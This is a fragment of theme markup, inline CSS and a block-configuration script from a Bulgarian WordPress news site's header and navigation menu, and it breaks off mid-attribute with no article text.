</style><div class="tdm-social-wrapper tds-social1 tdi_33_516"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_34_cc3" class="tdc-row stretch_row"><div id="putka" class="vc_row tdi_35_9d9 snimka wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_35_9d9{
                    min-height: 0;
                }.tdi_35_9d9,
				.tdi_35_9d9 .tdc-columns{
				    display: block;
				}.tdi_35_9d9 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_35_9d9{
position:relative;
}

.tdi_35_9d9 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_34_cc3_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_34_cc3_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://vecherno.com/wp-content/uploads/2020/07/2a665-scaled.jpg") !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column tdi_37_3cd  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_37_3cd{
                    vertical-align: baseline;
                }.tdi_37_3cd .wpb_wrapper,
				.tdi_37_3cd .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_37_3cd .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_37_3cd .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_37_3cd{
margin-bottom:-25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37_3cd{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_3cd{
margin-bottom:0px !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_39_939 logopad vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_39_939{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_39_939,
				.tdi_39_939 .tdc-inner-columns{
				    display: block;
				}.tdi_39_939 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_39_939 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_39_939 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_39_939{
padding-top:40px !important;
padding-right:15px !important;
padding-bottom:50px !important;
padding-left:15px !important;
position:relative;
}

.tdi_39_939 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_939{
padding-top:40px !important;
padding-bottom:44px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_939{
padding-top:30px !important;
padding-bottom:34px !important;
}
}

</style>
<div class="tdi_38_393_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_38_393_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat: no-repeat !important;
background-size:contain !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column_inner tdi_41_69e  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_41_69e{
                    vertical-align: baseline;
                }.tdi_41_69e .wpb_wrapper,
				.tdi_41_69e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_41_69e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_42_e93 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42_e93" >
<style>
/* custom css */
.tdi_42_e93 .tdb-logo-a,
                .tdi_42_e93 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_42_e93 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_42_e93 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_42_e93 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_42_e93 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    color: rgba(255,255,255,0.7);
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_42_e93 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_42_e93 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_42_e93 .tdb-logo-icon{
                    top: 3px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42_e93 .tdb-logo-icon{
                    font-size: 36px;
                }.tdi_42_e93 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_42_e93 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_44_173  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44_173:before{
                    display: block;
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 3px 3px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_44_173{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_44_173,
				.tdi_44_173 .tdc-inner-columns{
				    display: block;
				}.tdi_44_173 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_44_173{
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

.tdi_44_173 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_43_4c6_rand_style td-element-style" ><style>
.tdi_43_4c6_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_46_649 minu wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46_649{
                    vertical-align: baseline;
                }.tdi_46_649 .wpb_wrapper,
				.tdi_46_649 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_46_649 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_47_666 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_666"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47_666{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_47_666{
                    display: inline-block;
                }.tdi_47_666 .tdb-menu > li > a,
                .tdi_47_666 .td-subcat-more{
                    padding: 0 14px;
                }.tdi_47_666 .tdb-menu > li .tdb-menu-sep,
                .tdi_47_666 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_47_666 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_666 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 0px;
                }.tdi_47_666 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47_666 .tdb-menu > li > a,
                .tdi_47_666 .td-subcat-more,
                .tdi_47_666 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:16px !important;line-height:61px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47_666 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_47_666 .tdb-menu .tdb-normal-menu ul,
                .tdi_47_666 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_47_666 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_666 .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_47_666 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_47_666 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_47_666:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47_666 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_47_666 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47_666 .tdb-menu > li > a,
                .tdi_47_666 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_666 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_666 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_47_666 .tdb-menu > li > a,
                .tdi_47_666 .td-subcat-more,
                .tdi_47_666 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:15px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_666 .tdb-menu > li > a,
                .tdi_47_666 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_666 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_666 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_47_666 .tdb-menu > li > a,
                .tdi_47_666 .td-subcat-more,
                .tdi_47_666 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47_666 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_666 .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_47_666 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_47_666 .tdb-menu > li.current-menu-item > a,
				.tdi_47_666 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_47_666 .tdb-menu > li.current-category-ancestor > a,
				.tdi_47_666 .tdb-menu > li:hover > a,
				.tdi_47_666 .tdb-menu > li.tdb-hover > a,
				.tdi_47_666 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_47_666 .tdb-menu > li > a:after,
				.tdi_47_666 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_47_666 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_47_666 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_47_666 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_47_666 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_47_666 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_47_666 .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_47_666 class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_50_c7d td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50_c7d" >
<style>
/* custom css */
.tdi_50_c7d .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_50_c7d .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_50_c7d .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_50_c7d .block-mega-child-cats{
					text-align: right;
				}.tdi_50_c7d:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_50_c7d:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_c7d.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_50_c7d.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_c7d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_50_c7d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_50_c7d .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_50_c7d .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_50_c7d .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_50_c7d .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_50_c7d .entry-thumb{
					background-position: center 50%;
				}.tdi_50_c7d .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_50_c7d .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_50_c7d .td-module-meta-info,
				.ie11 .tdi_50_c7d .td-module-meta-info{
				 	flex: auto;
			    }.tdi_50_c7d .td-post-vid-time{
					display: block;
				}.tdi_50_c7d .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_50_c7d .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_50_c7d .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_50_c7d .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_50_c7d .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_50_c7d .entry-review-stars{
					display: inline-block;
				}.tdi_50_c7d .td-icon-star,
                .tdi_50_c7d .td-icon-star-empty,
                .tdi_50_c7d .td-icon-star-half{
					font-size: 15px;
				}.tdi_50_c7d .td-module-comments{
					display: none;
				}.tdi_50_c7d .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_50_c7d:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_50_c7d .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_50_c7d .td-post-category:hover{
					color: #000000;
				}.tdi_50_c7d .td-module-title a{
					color: #051d2d;
				}.tdi_50_c7d .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_50_c7d .td-post-author-name a{
					color: #666666;
				}.tdi_50_c7d .td-post-author-name:hover a{
					color: #000000;
				}.tdi_50_c7d.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_50_c7d .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_50_c7d .td-editor-date,
				.tdi_50_c7d .td-editor-date .td-post-author-name,
				.tdi_50_c7d .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_50_c7d .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50_c7d .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_50_c7d .block-mega-child-cats{
					width: 190px;
				}.tdi_50_c7d .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_c7d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_c7d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_c7d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_c7d .td-module-container:before{
					bottom: -18px;
				}.tdi_50_c7d .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_50_c7d .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50_c7d .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_50_c7d .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_50_c7d .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_50_c7d .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_c7d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_c7d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_c7d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_c7d .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_50_c7d .td-module-container:before{
					bottom: -18px;
				}.tdi_50_c7d .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_50_c7d .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_50_c7d .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_c7d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_c7d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_c7d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_c7d .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_50_c7d = new tdBlock();
block_tdi_50_c7d.id = "tdi_50_c7d";
block_tdi_50_c7d.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta 